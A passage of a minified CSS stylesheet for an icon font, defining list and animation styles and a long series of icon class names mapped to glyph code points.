.iconlist>li [class*=" icon-"]:first-child{margin-left:.75rem;margin-right:0}.iconlist.iconlist-large{font-size:1.5rem}.iconlist.iconlist-large li{margin:4px 0}.iconlist.iconlist-large>li [class^=icon-],.iconlist.iconlist-large>li [class*=" icon-"]{width:1.5rem;margin-right:5px}.rtl .iconlist.iconlist-large>li [class^=icon-],.rtl .iconlist.iconlist-large>li [class*=" icon-"]{margin-left:5px;margin-right:0}.iconlist>li [class^=icon-]:first-child{color:#1abc9c;color:var(--themecolor)}.icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.icon.pull-left{margin-right:.3em}.icon.pull-right{margin-left:.3em}.icon-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.icon-stacked{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stacked-1x,.icon-stacked-2x{position:absolute;left:0;width:100%;text-align:center}.rtl .icon-stacked-1x,.rtl .icon-stacked-2x{left:auto;right:0}.icon-stacked-1x{line-height:inherit}.icon-stacked-2x{font-size:2em}.icon-inverse{color:#fff}.icon-type:before{content:"\e600"}.icon-box1:before{content:"\e601"}.icon-archive1:before{content:"\e602"}.icon-envelope2:before{content:"\e603"}.icon-email:before{content:"\e604"}.icon-files:before{content:"\e605"}.icon-printer2:before{content:"\e606"}.icon-folder-add:before{content:"\e607"}.icon-folder-settings:before{content:"\e608"}.icon-folder-check:before{content:"\e609"}.icon-wifi-low:before{content:"\e60a"}.icon-wifi-mid:before{content:"\e60b"}.icon-wifi-full:before{content:"\e60c"}.icon-connection-empty:before{content:"\e60d"}.icon-battery-full1:before{content:"\e60e"}.icon-settings:before{content:"\e60f"}.icon-arrow-left1:before{content:"\e610"}.icon-arrow-up1:before{content:"\e611"}.icon-arrow-down1:before{content:"\e612"}.icon-arrow-right1:before{content:"\e613"}.icon-reload:before{content:"\e614"}.icon-download1:before{content:"\e615"}.icon-tag1:before{content:"\e616"}.icon-trashcan:before{content:"\e617"}.icon-search1:before{content:"\e618"}.icon-zoom-in:before{content:"\e619"}.icon-zoom-out:before{content:"\e61a"}.icon-chat:before{content:"\e61b"}.icon-clock2:before{content:"\e61c"}.icon-printer:before{content:"\e61d"}.icon-home1:before{content:"\e61e"}.icon-flag2:before{content:"\e61f"}.icon-meter:before{content:"\e620"}.icon-switch:before{content:"\e621"}.icon-forbidden:before{content:"\e622"}.icon-phone-landscape:before{content:"\e623"}.icon-tablet1:before{content:"\e624"}.icon-tablet-landscape:before{content:"\e625"}.icon-laptop1:before{content:"\e626"}.icon-camera1:before{content:"\e627"}.icon-microwave-oven:before{content:"\e628"}.icon-credit-cards:before{content:"\e629"}.icon-map-marker1:before{content:"\e62a"}.icon-map2:before{content:"\e62b"}.icon-support:before{content:"\e62c"}.icon-newspaper2:before{content:"\e62d"}.icon-barbell:before{content:"\e62e"}.icon-stopwatch1:before{content:"\e62f"}.icon-atom1:before{content:"\e630"}.icon-image2:before{content:"\e631"}.icon-cube1:before{content:"\e632"}.icon-bars1:before{content:"\e633"}.icon-chart:before{content:"\e634"}.icon-pencil:before{content:"\e635"}.icon-measure:before{content:"\e636"}.icon-eyedropper:before{content:"\e637"}.icon-file-settings:before{content:"\e638"}.icon-file-add:before{content:"\e639"}.icon-file2:before{content:"\e63a"}.icon-align-left1:before{content:"\e63b"}.icon-align-right1:before{content:"\e63c"}.icon-align-center1:before{content:"\e63d"}.icon-align-justify1:before{content:"\e63e"}.icon-file-broken:before{content:"\e63f"}.icon-browser:before{content:"\e640"}.icon-windows1:before{content:"\e641"}.icon-window:before{content:"\e642"}.icon-folder2:before{content:"\e643"}.icon-connection-25:before{content:"\e644"}.icon-connection-50:before{content:"\e645"}.icon-connection-75:before{content:"\e646"}.icon-connection-full:before{content:"\e647"}.icon-list1:before{content:"\e648"}.icon-grid:before{content:"\e649"}.icon-stack3:before{content:"\e64a"}.icon-battery-charging:before{content:"\e64b"}.icon-battery-empty1:before{content:"\e64c"}.icon-battery-25:before{content:"\e64d"}.icon-battery-50:before{content:"\e64e"}.icon-battery-75:before{content:"\e64f"}.icon-refresh:before{content:"\e650"}.icon-volume:before{content:"\e651"}.icon-volume-increase:before{content:"\e652"}.icon-volume-decrease:before{content:"\e653"}.icon-mute:before{content:"\e654"}.icon-microphone1:before{content:"\e655"}.icon-microphone-off:before{content:"\e656"}.icon-book1:before{content:"\e657"}.icon-checkmark:before{content:"\e658"}.icon-checkbox-checked:before{content:"\e659"}.icon-checkbox:before{content:"\e65a"}.icon-paperclip1:before{content:"\e65b"}.icon-chat-1:before{content:"\e65c"}.icon-chat-2:before{content:"\e65d"}.icon-chat-3:before{content:"\e65e"}.icon-comment2:before{content:"\e65f"}.icon-calendar2:before{content:"\e660"}.icon-bookmark2:before{content:"\e661"}.icon-email2:before{content:"\e662"}.icon-heart2:before{content:"\e663"}.icon-enter:before{content:"\e664"}.icon-cloud1:before{content:"\e665"}.icon-book2:before{content:"\e666"}.icon-star2:before{content:"\e667"}.icon-lock1:before{content:"\e668"}.icon-unlocked:before{content:"\e669"}.icon-unlocked2:before{content:"\e66a"}.icon-users1:before{content:"\e66b"}.icon-user2:before{content:"\e66c"}.icon-users2:before{content:"\e66d"}.icon-user21:before{content:"\e66e"}.icon-bullhorn1:before{content:"\e66f"}.icon-share1:before{content:"\e670"}.icon-screen:before{content:"\e671"}.icon-phone1:before{content:"\e672"}.icon-phone-portrait:before{content:"\e673"}.icon-calculator1:before{content:"\e674"}.icon-bag:before{content:"\e675"}.icon-diamond:before{content:"\e676"}.icon-drink:before{content:"\e677"}.icon-shorts:before{content:"\e678"}.icon-vcard:before{content:"\e679"}.icon-sun2:before{content:"\e67a"}.icon-bill:before{content:"\e67b"}.icon-coffee1:before{content:"\e67c"}.icon-tv2:before{content:"\e67d"}.icon-newspaper3:before{content:"\e67e"}.icon-stack:before{content:"\e67f"}.icon-syringe1:before{content:"\e680"}.icon-health:before{content:"\e681"}.icon-bolt1:before{content:"\e682"}.icon-pill:before{content:"\e683"}.icon-bones:before{content:"\e684"}.icon-lab:before{content:"\e685"}.icon-clipboard2:before{content:"\e686"}.icon-mug:before{content:"\e687"}.icon-bucket:before{content:"\e688"}.icon-select:before{content:"\e689"}.icon-graph:before{content:"\e68a"}.icon-crop1:before{content:"\e68b"}.icon-heart21:before{content:"\e68c"}.icon-cloud2:before{content:"\e68d"}.icon-star21:before{content:"\e68e"}.icon-pen1:before{content:"\e68f"}.icon-diamond2:before{content:"\e690"}.icon-display:before{content:"\e691"}.icon-paperplane:before{content:"\e692"}.icon-params:before{content:"\e693"}.icon-banknote:before{content:"\e694"}.icon-vynil:before{content:"\e695"}.icon-truck1:before{content:"\e696"}.icon-world:before{content:"\e697"}.icon-tv1:before{content:"\e698"}.icon-sound:before{content:"\e699"}.icon-video1:before{content:"\e69a"}.icon-trash1:before{content:"\e69b"}.icon-user3:before{content:"\e69c"}.icon-key1:before{content:"\e69d"}.icon-search2:before{content:"\e69e"}.icon-settings2:before{content:"\e69f"}.icon-camera2:before{content:"\e6a0"}.icon-tag2:before{content:"\e6a1"}.icon-lock2:before{content:"\e6a2"}.icon-bulb:before{content:"\e6a3"}.icon-location:before{content:"\e6a4"}.icon-eye2:before{content:"\e6a5"}.icon-bubble:before{content:"\e6a6"}.icon-stack2:before{content:"\e6a7"}.icon-cup:before{content:"\e6a8"}.icon-phone2:before{content:"\e6a9"}.icon-news:before{content:"\e6aa"}.icon-mail:before{content:"\e6ab"}.icon-like:before{content:"\e6ac"}.icon-photo:before{content:"\e6ad"}.icon-note:before{content:"\e6ae"}.icon-clock21:before{content:"\e6af"}.icon-data:before{content:"\e6b0"}.icon-music1:before{content:"\e6b1"}.icon-megaphone:before{content:"\e6b2"}.icon-study:before{content:"\e6b3"}.icon-lab2:before{content:"\e6b4"}.icon-food:before{content:"\e6b5"}.icon-t-shirt:before{content:"\e6b6"}.icon-fire1:before{content:"\e6b7"}.icon-clip:before{content:"\e6b8"}.icon-shop:before{content:"\e6b9"}.icon-calendar21:before{content:"\e6ba"}.icon-wallet1:before{content:"\e6bb"}.icon-glass:before{content:"\e6bc"}.icon-music2:before{content:"\e6bd"}.icon-search3:before{content:"\e6be"}.icon-envelope21:before{content:"\e6bf"}.icon-heart3:before{content:"\e6c0"}.icon-star3:before{content:"\e6c1"}.icon-star-empty:before{content:"\e6c2"}.icon-user4:before{content:"\e6c3"}.icon-film1:before{content:"\e6c4"}.icon-th-large1:before{content:"\e6c5"}.icon-th1:before{content:"\e6c6"}.icon-th-list1:before{content:"\e6c7"}.icon-ok:before{content:"\e6c8"}.icon-remove:before{content:"\e6c9"}.icon-zoom-in2:before{content:"\e6ca"}.icon-zoom-out2:before{content:"\e6cb"}.icon-off:before{content:"\e6cc"}.icon-signal1:before{content:"\e6cd"}.icon-cog1:before{content:"\e6ce"}.icon-trash2:before{content:"\e6cf"}.icon-home2:before{content:"\e6d0"}.icon-file21:before{content:"\e6d1"}.icon-time:before{content:"\e6d2"}.icon-road1:before{content:"\e6d3"}.icon-download-alt:before{content:"\e6d4"}.icon-download2:before{content:"\e6d5"}.icon-upload1:before{content:"\e6d6"}.icon-inbox1:before{content:"\e6d7"}.icon-play-circle2:before{content:"\e6d8"}.icon-repeat:before{content:"\e6d9"}.icon-refresh2:before{content:"\e6da"}.icon-list-alt2:before{content:"\e6db"}.icon-lock3:before{content:"\e6dc"}.icon-flag21:before{content:"\e6dd"}.icon-headphones1:before{content:"\e6de"}.icon-volume-off1:before{content:"\e6df"}.icon-volume-down1:before{content:"\e6e0"}.icon-volume-up1:before{content:"\e6e1"}.icon-qrcode1:before{content:"\e6e2"}.icon-barcode1:before{content:"\e6e3"}.icon-tag3:before{content:"\e6e4"}.icon-tags1:before{content:"\e6e5"}.icon-book3:before{content:"\e6e6"}.icon-bookmark21:before{content:"\e6e7"}.icon-print2:before{content:"\e6e8"}.icon-camera3:before{content:"\e6e9"}.icon-font1:before{content:"\e6ea"}.icon-bold1:before{content:"\e6eb"}.icon-italic1:before{content:"\e6ec"}.icon-text-height1:before{content:"\e6ed"}.icon-text-width1:before{content:"\e6ee"}.icon-align-left2:before{content:"\e6ef"}.icon-align-center2:before{content:"\e6f0"}.icon-align-right2:before{content:"\e6f1"}.icon-align-justify2:before{content:"\e6f2"}.icon-list2:before{content:"\e6f3"}.icon-indent-left:before{content:"\e6f4"}.icon-indent-right:before{content:"\e6f5"}.icon-facetime-video:before{content:"\e6f6"}.icon-picture:before{content:"\e6f7"}.icon-pencil2:before{content:"\e6f8"}.icon-map-marker2:before{content:"\e6f9"}.icon-adjust1:before{content:"\e6fa"}.icon-tint1:before{content:"\e6fb"}.icon-edit2:before{content:"\e6fc"}.icon-share2:before{content:"\e6fd"}.icon-check1:before{content:"\e6fe"}.icon-move:before{content:"\e6ff"}.icon-step-backward1:before{content:"\e700"}.icon-fast-backward1:before{content:"\e701"}.icon-backward1:before{content:"\e702"}.icon-play1:before{content:"\e703"}.icon-pause1:before{content:"\e704"}.icon-stop1:before{content:"\e705"}.icon-forward1:before{content:"\e706"}.icon-fast-forward1:before{content:"\e707"}.icon-step-forward1:before{content:"\e708"}.icon-eject1:before{content:"\e709"}.icon-chevron-left1:before{content:"\e70a"}.icon-chevron-right1:before{content:"\e70b"}.icon-plus-sign:before{content:"\e70c"}.icon-minus-sign:before{content:"\e70d"}.icon-remove-sign:before{content:"\e70e"}.icon-ok-sign:before{content:"\e70f"}.icon-question-sign:before{content:"\e710"}.icon-info-sign:before{content:"\e711"}.icon-screenshot:before{content:"\e712"}.icon-remove-circle:before{content:"\e713"}.icon-ok-circle:before{content:"\e714"}.icon-ban-circle:before{content:"\e715"}.icon-arrow-left2:before{content:"\e716"}.icon-arrow-right2:before{content:"\e717"}.icon-arrow-up2:before{content:"\e718"}.icon-arrow-down2:before{content:"\e719"}.icon-share-alt1:before{content:"\e71a"}.icon-resize-full:before{content:"\e71b"}.icon-resize-small:before{content:"\e71c"}.icon-plus1:before{content:"\e71d"}.icon-minus1:before{content:"\e71e"}.icon-asterisk1:before{content:"\e71f"}.icon-exclamation-sign:before{content:"\e720"}.icon-gift1:before{content:"\e721"}.icon-leaf1:before{content:"\e722"}.icon-fire2:before{content:"\e723"}.icon-eye-open:before{content:"\e724"}.icon-eye-close:before{content:"\e725"}.icon-warning-sign:before{content:"\e726"}.icon-plane1:before{content:"\e727"}.icon-calendar3:before{content:"\e728"}.icon-random1:before{content:"\e729"}.icon-comment21:before{content:"\e72a"}.icon-magnet1:before{content:"\e72b"}.icon-chevron-up1:before{content:"\e72c"}.icon-chevron-down1:before{content:"\e72d"}.icon-retweet1:before{content:"\e72e"}.icon-shopping-cart:before{content:"\e72f"}.icon-folder-close:before{content:"\e730"}.icon-folder-open2:before{content:"\e731"}.icon-resize-vertical:before{content:"\e732"}.icon-resize-horizontal:before{content:"\e733"}.icon-bar-chart:before{content:"\e734"}.icon-twitter-sign:before{content:"\e735"}.icon-facebook-sign:before{content:"\e736"}.icon-camera-retro1:before{content:"\e737"}.icon-key2:before{content:"\e738"}.icon-cogs1:before{content:"\e739"}.icon-comments2:before{content:"\e73a"}.icon-thumbs-up2:before{content:"\e73b"}.icon-thumbs-down2:before{content:"\e73c"}.icon-star-half2:before{content:"\e73d"}.icon-heart-empty:before{content:"\e73e"}.icon-signout:before{content:"\e73f"}.icon-linkedin-sign:before{content:"\e740"}.icon-pushpin:before{content:"\e741"}.icon-external-link:before{content:"\e742"}.icon-signin:before{content:"\e743"}.icon-trophy1:before{content:"\e744"}.icon-github-sign:before{content:"\e745"}.icon-upload-alt:before{content:"\e746"}.icon-lemon2:before{content:"\e747"}.icon-phone3:before{content:"\e748"}.icon-check-empty:before{content:"\e749"}.icon-bookmark-empty:before{content:"\e74a"}.icon-phone-sign:before{content:"\e74b"}.icon-twitter2:before{content:"\e74c"}.icon-facebook2:before{content:"\e74d"}.icon-github2:before{content:"\e74e"}.icon-unlock1:before{content:"\e74f"}.icon-credit:before{content:"\e750"}.icon-rss2:before{content:"\e751"}.icon-hdd2:before{content:"\e752"}.icon-bullhorn2:before{content:"\e753"}.icon-bell2:before{content:"\e754"}.icon-certificate1:before{content:"\e755"}.icon-hand-right:before{content:"\e756"}.icon-hand-left:before{content:"\e757"}.icon-hand-up:before{content:"\e758"}.icon-hand-down:before{content:"\e759"}.icon-circle-arrow-left:before{content:"\e75a"}.icon-circle-arrow-right:before{content:"\e75b"}.icon-circle-arrow-up:before{content:"\e75c"}.icon-circle-arrow-down:before{content:"\e75d"}.icon-globe1:before{content:"\e75e"}.icon-wrench1:before{content:"\e75f"}.icon-tasks1:before{content:"\e760"}.icon-filter1:before{content:"\e761"}.icon-briefcase1:before{content:"\e762"}.icon-fullscreen:before{content:"\e763"}.icon-group:before{content:"\e764"}.icon-link1:before{content:"\e765"}.icon-cloud3:before{content:"\e766"}.icon-beaker:before{content:"\e767"}.icon-cut1:before{content:"\e768"}.icon-copy2:before{content:"\e769"}.icon-paper-clip:before{content:"\e76a"}.icon-save2:before{content:"\e76b"}.icon-sign-blank:before{content:"\e76c"}.icon-reorder:before{content:"\e76d"}.icon-list-ul1:before{content:"\e76e"}.icon-list-ol1:before{content:"\e76f"}.icon-strikethrough1:before{content:"\e770"}.icon-underline1:before{content:"\e771"}.icon-table1:before{content:"\e772"}.icon-magic1:before{content:"\e773"}.icon-truck2:before{content:"\e774"}.icon-pinterest2:before{content:"\e775"}.icon-pinterest-sign:before{content:"\e776"}.icon-google-plus-sign:before{content:"\e777"}.icon-google-plus1:before{content:"\e778"}.icon-money:before{content:"\e779"}.icon-caret-down1:before{content:"\e77a"}.icon-caret-up1:before{content:"\e77b"}.icon-caret-left1:before{content:"\e77c"}.icon-caret-right1:before{content:"\e77d"}.icon-columns1:before{content:"\e77e"}.icon-sort1:before{content:"\e77f"}.icon-sort-down1:before{content:"\e780"}.icon-sort-up1:before{content:"\e781"}.icon-envelope-alt:before{content:"\e782"}.icon-linkedin2:before{content:"\e783"}.icon-undo1:before{content:"\e784"}.icon-legal:before{content:"\e785"}.icon-dashboard:before{content:"\e786"}.icon-comment-alt2:before{content:"\e787"}.icon-comments-alt:before{content:"\e788"}.icon-bolt2:before{content:"\e789"}.icon-sitemap1:before{content:"\e78a"}.icon-umbrella1:before{content:"\e78b"}.icon-paste1:before{content:"\e78c"}.icon-lightbulb2:before{content:"\e78d"}.icon-exchange:before{content:"\e78e"}.icon-cloud-download:before{content:"\e78f"}.icon-cloud-upload:before{content:"\e790"}.icon-user-md1:before{content:"\e791"}.icon-stethoscope1:before{content:"\e792"}.icon-suitcase1:before{content:"\e793"}.icon-bell-alt:before{content:"\e794"}.icon-coffee2:before{content:"\e795"}.icon-food2:before{content:"\e796"}.icon-file-alt2:before{content:"\e797"}.icon-building2:before{content:"\e798"}.icon-hospital2:before{content:"\e799"}.icon-ambulance1:before{content:"\e79a"}.icon-medkit1:before{content:"\e79b"}.icon-fighter-jet1:before{content:"\e79c"}.icon-beer1:before{content:"\e79d"}.icon-h-sign:before{content:"\e79e"}.icon-plus-sign2:before{content:"\e79f"}.icon-double-angle-left:before{content:"\e7a0"}.icon-double-angle-right:before{content:"\e7a1"}.icon-double-angle-up:before{content:"\e7a2"}.icon-double-angle-down:before{content:"\e7a3"}.icon-angle-left:before{content:"\e7a4"}.icon-angle-right:before{content:"\e7a5"}.icon-angle-up:before{content:"\e7a6"}.icon-angle-down:before{content:"\e7a7"}.icon-desktop1:before{content:"\e7a8"}.icon-laptop2:before{content:"\e7a9"}.icon-tablet2:before{content:"\e7aa"}.icon-mobile1:before{content:"\e7ab"}.icon-circle-blank:before{content:"\e7ac"}.icon-quote-left1:before{content:"\e7ad"}.icon-quote-right1:before{content:"\e7ae"}.icon-spinner1:before{content:"\e7af"}.icon-circle2:before{content:"\e7b0"}.icon-reply1:before{content:"\e7b1"}.icon-github-alt1:before{content:"\e7b2"}.icon-folder-close-alt:before{content:"\e7b3"}.icon-folder-open-alt:before{content:"\e7b4"}.icon-expand-alt:before{content:"\e7b5"}.icon-collapse-alt:before{content:"\e7b6"}.icon-smile2:before{content:"\e7b7"}.icon-frown2:before{content:"\e7b8"}.icon-meh2:before{content:"\e7b9"}.icon-gamepad1:before{content:"\e7ba"}.icon-keyboard2:before{content:"\e7bb"}.icon-flag-alt:before{content:"\e7bc"}.icon-flag-checkered1:before{content:"\e7bd"}.icon-terminal1:before{content:"\e7be"}.icon-code1:before{content:"\e7bf"}.icon-reply-all1:before{content:"\e7c0"}.icon-star-half-full:before{content:"\e7c1"}.icon-location-arrow1:before{content:"\e7c2"}.icon-crop2:before{content:"\e7c3"}.icon-code-fork:before{content:"\e7c4"}.icon-unlink1:before{content:"\e7c5"}.icon-question1:before{content:"\e7c6"}.icon-info1:before{content:"\e7c7"}.icon-exclamation1:before{content:"\e7c8"}.icon-superscript1:before{content:"\e7c9"}.icon-subscript1:before{content:"\e7ca"}.icon-eraser1:before{content:"\e7cb"}.icon-puzzle:before{content:"\e7cc"}.icon-microphone2:before{content:"\e7cd"}.icon-microphone-off2:before{content:"\e7ce"}.icon-shield:before{content:"\e7cf"}.icon-calendar-empty:before{content:"\e7d0"}.icon-fire-extinguisher1:before{content:"\e7d1"}.icon-rocket1:before{content:"\e7d2"}.icon-maxcdn1:before{content:"\e7d3"}.icon-chevron-sign-left:before{content:"\e7d4"}.icon-chevron-sign-right:before{content:"\e7d5"}.icon-chevron-sign-up:before{content:"\e7d6"}.icon-chevron-sign-down:before{content:"\e7d7"}.icon-html52:before{content:"\e7d8"}.icon-css31:before{content:"\e7d9"}.icon-anchor1:before{content:"\e7da"}.icon-unlock-alt1:before{content:"\e7db"}.icon-bullseye1:before{content:"\e7dc"}.icon-ellipsis-horizontal:before{content:"\e7dd"}.icon-ellipsis-vertical:before{content:"\e7de"}.icon-rss-sign:before{content:"\e7df"}.icon-play-sign:before{content:"\e7e0"}.icon-ticket:before{content:"\e7e1"}.icon-minus-sign-alt:before{content:"\e7e2"}.icon-check-minus:before{content:"\e7e3"}.icon-level-up:before{content:"\e7e4"}.icon-level-down:before{content:"\e7e5"}.icon-check-sign:before{content:"\e7e6"}.icon-edit-sign:before{content:"\e7e7"}.icon-external-link-sign:before{content:"\e7e8"}.icon-share-sign:before{content:"\e7e9"}.icon-compass2:before{content:"\e7ea"}.icon-collapse:before{content:"\e7eb"}.icon-collapse-top:before{content:"\e7ec"}.icon-expand1:before{content:"\e7ed"}.icon-euro:before{content:"\e7ee"}.icon-gbp:before{content:"\e7ef"}.icon-dollar:before{content:"\e7f0"}.icon-rupee:before{content:"\e7f1"}.icon-yen:before{content:"\e7f2"}.icon-renminbi:before{content:"\e7f3"}.icon-won:before{content:"\e7f4"}.icon-bitcoin2:before{content:"\e7f5"}.icon-file3:before{content:"\e7f6"}.icon-file-text:before{content:"\e7f7"}.icon-sort-by-alphabet:before{content:"\e7f8"}.icon-sort-by-alphabet-alt:before{content:"\e7f9"}.icon-sort-by-attributes:before{content:"\e7fa"}.icon-sort-by-attributes-alt:before{content:"\e7fb"}.icon-sort-by-order:before{content:"\e7fc"}.icon-sort-by-order-alt:before{content:"\e7fd"}.icon-thumbs-up21:before{content:"\e7fe"}.icon-thumbs-down21:before{content:"\e7ff"}.icon-youtube-sign:before{content:"\e800"}.icon-youtube2:before{content:"\e801"}.icon-xing2:before{content:"\e802"}.icon-xing-sign:before{content:"\e803"}.icon-youtube-play:before{content:"\e804"}.icon-dropbox2:before{content:"\e805"}.icon-stackexchange:before{content:"\e806"}.icon-instagram2:before{content:"\e807"}.icon-flickr2:before{content:"\e808"}.icon-adn1:before{content:"\e809"}.icon-bitbucket2:before{content:"\e80a"}.icon-bitbucket-sign:before{content:"\e80b"}.icon-tumblr2:before{content:"\e80c"}.icon-tumblr-sign:before{content:"\e80d"}.icon-long-arrow-down:before{content:"\e80e"}.icon-long-arrow-up:before{content:"\e80f"}.icon-long-arrow-left:before{content:"\e810"}.icon-long-arrow-right:before{content:"\e811"}.icon-apple1:before{content:"\e812"}.icon-windows3:before{content:"\e813"}.icon-android2:before{content:"\e814"}.icon-linux1:before{content:"\e815"}.icon-dribbble2:before{content:"\e816"}.icon-skype2:before{content:"\e817"}.icon-foursquare2:before{content:"\e818"}.icon-trello1:before{content:"\e819"}.icon-female1:before{content:"\e81a"}.icon-male1:before{content:"\e81b"}.icon-gittip:before{content:"\e81c"}.icon-sun21:before{content:"\e81d"}.icon-moon2:before{content:"\e81e"}.icon-archive2:before{content:"\e81f"}.icon-bug1:before{content:"\e820"}.icon-renren1:before{content:"\e821"}.icon-weibo2:before{content:"\e822"}.icon-vk2:before{content:"\e823"}.icon-duckduckgo:before{content:"\e830"}.icon-aim:before{content:"\e831"}.icon-delicious1:before{content:"\e832"}.icon-paypal1:before{content:"\e833"}.icon-flattr:before{content:"\e834"}.icon-android1:before{content:"\e835"}.icon-eventful:before{content:"\e836"}.icon-smashmag:before{content:"\e837"}.icon-gplus:before{content:"\e838"}.icon-wikipedia:before{content:"\e839"}.icon-lanyrd:before{content:"\e83a"}.icon-calendar-1:before{content:"\e83b"}.icon-stumbleupon1:before{content:"\e83c"}.icon-fivehundredpx:before{content:"\e83d"}.icon-pinterest1:before{content:"\e83e"}.icon-bitcoin1:before{content:"\e83f"}.icon-w3c:before{content:"\e840"}.icon-foursquare1:before{content:"\e841"}.icon-html51:before{content:"\e842"}.icon-ie:before{content:"\e843"}.icon-call:before{content:"\e844"}.icon-grooveshark:before{content:"\e845"}.icon-ninetyninedesigns:before{content:"\e846"}.icon-forrst:before{content:"\e847"}.icon-digg1:before{content:"\e848"}.icon-spotify1:before{content:"\e849"}.icon-reddit1:before{content:"\e84a"}.icon-guest:before{content:"\e84b"}.icon-gowalla:before{content:"\e84c"}.icon-appstore:before{content:"\e84d"}.icon-blogger1:before{content:"\e84e"}.icon-cc:before{content:"\e84f"}.icon-dribbble1:before{content:"\e850"}.icon-evernote:before{content:"\e851"}.icon-flickr1:before{content:"\e852"}.icon-google1:before{content:"\e853"}.icon-viadeo1:before{content:"\e854"}.icon-instapaper:before{content:"\e855"}.icon-weibo1:before{content:"\e856"}.icon-klout:before{content:"\e857"}.icon-linkedin1:before{content:"\e858"}.icon-meetup1:before{content:"\e859"}.icon-vk1:before{content:"\e85a"}.icon-plancast:before{content:"\e85b"}.icon-disqus:before{content:"\e85c"}.icon-rss1:before{content:"\e85d"}.icon-skype1:before{content:"\e85e"}.icon-twitter1:before{content:"\e85f"}.icon-youtube1:before{content:"\e860"}.icon-vimeo1:before{content:"\e861"}.icon-windows2:before{content:"\e862"}.icon-xing1:before{content:"\e863"}.icon-yahoo1:before{content:"\e864"}.icon-chrome1:before{content:"\e865"}.icon-email3:before{content:"\e866"}.icon-macstore:before{content:"\e867"}.icon-myspace:before{content:"\e868"}.icon-podcast1:before{content:"\e869"}.icon-amazon1:before{content:"\e86a"}.icon-steam1:before{content:"\e86b"}.icon-cloudapp:before{content:"\e86c"}.icon-dropbox1:before{content:"\e86d"}.icon-ebay1:before{content:"\e86e"}.icon-facebook:before{content:"\e86f"}.icon-github1:before{content:"\e870"}.icon-github-circled:before{content:"\e871"}.icon-googleplay:before{content:"\e872"}.icon-itunes1:before{content:"\e873"}.icon-plurk:before{content:"\e874"}.icon-songkick:before{content:"\e875"}.icon-lastfm1:before{content:"\e876"}.icon-gmail:before{content:"\e877"}.icon-pinboard:before{content:"\e878"}.icon-openid1:before{content:"\e879"}.icon-quora1:before{content:"\e87a"}.icon-soundcloud1:before{content:"\e87b"}.icon-tumblr1:before{content:"\e87c"}.icon-eventasaurus:before{content:"\e87d"}.icon-wordpress1:before{content:"\e87e"}.icon-yelp1:before{content:"\e87f"}.icon-intensedebate:before{content:"\e880"}.icon-eventbrite:before{content:"\e881"}.icon-scribd1:before{content:"\e882"}.icon-posterous:before{content:"\e883"}.icon-stripe1:before{content:"\e884"}.icon-opentable:before{content:"\e885"}.icon-cart:before{content:"\e886"}.icon-print1:before{content:"\e887"}.icon-angellist1:before{content:"\e888"}.icon-instagram1:before{content:"\e889"}.icon-dwolla:before{content:"\e88a"}.icon-appnet:before{content:"\e88b"}.icon-statusnet:before{content:"\e88c"}.icon-acrobat:before{content:"\e88d"}.icon-drupal1:before{content:"\e88e"}.icon-buffer:before{content:"\e88f"}.icon-pocket:before{content:"\e890"}.icon-bitbucket1:before{content:"\e891"}.icon-lego:before{content:"\e892"}.icon-login:before{content:"\e893"}.icon-stackoverflow:before{content:"\e894"}.icon-hackernews:before{content:"\e895"}.icon-lkdto:before{content:"\e896"}.icon-ad:before{content:"\e900"}.icon-address-book:before{content:"\e901"}.icon-address-card:before{content:"\e902"}.icon-adjust:before{content:"\e903"}.icon-air-freshener:before{content:"\e904"}.icon-align-center:before{content:"\e905"}.icon-align-justify:before{content:"\e906"}.icon-align-left:before{content:"\e907"}.icon-align-right:before{content:"\e908"}.icon-allergies:before{content:"\e909"}.icon-ambulance:before{content:"\e90a"}.icon-american-sign-language-interpreting:before{content:"\e90b"}.icon-anchor:before{content:"\e90c"}.icon-angle-double-down:before{content:"\e90d"}.icon-angle-double-left:before{content:"\e90e"}.icon-angle-double-right:before{content:"\e90f"}.icon-angle-double-up:before{content:"\e910"}.icon-angle-down1:before{content:"\e911"}.icon-angle-left1:before{content:"\e912"}.icon-angle-right1:before{content:"\e913"}.icon-angle-up1:before{content:"\e914"}.icon-angry:before{content:"\e915"}.icon-ankh:before{content:"\e916"}.icon-apple-alt:before{content:"\e917"}.icon-archive:before{content:"\e918"}.icon-archway:before{content:"\e919"}.icon-arrow-alt-circle-down:before{content:"\e91a"}.icon-arrow-alt-circle-left:before{content:"\e91b"}.icon-arrow-alt-circle-right:before{content:"\e91c"}.icon-arrow-alt-circle-up:before{content:"\e91d"}.icon-arrow-circle-down:before{content:"\e91e"}.icon-arrow-circle-left:before{content:"\e91f"}.icon-arrow-circle-right:before{content:"\e920"}.icon-arrow-circle-up:before{content:"\e921"}.icon-arrow-down:before{content:"\e922"}.icon-arrow-left: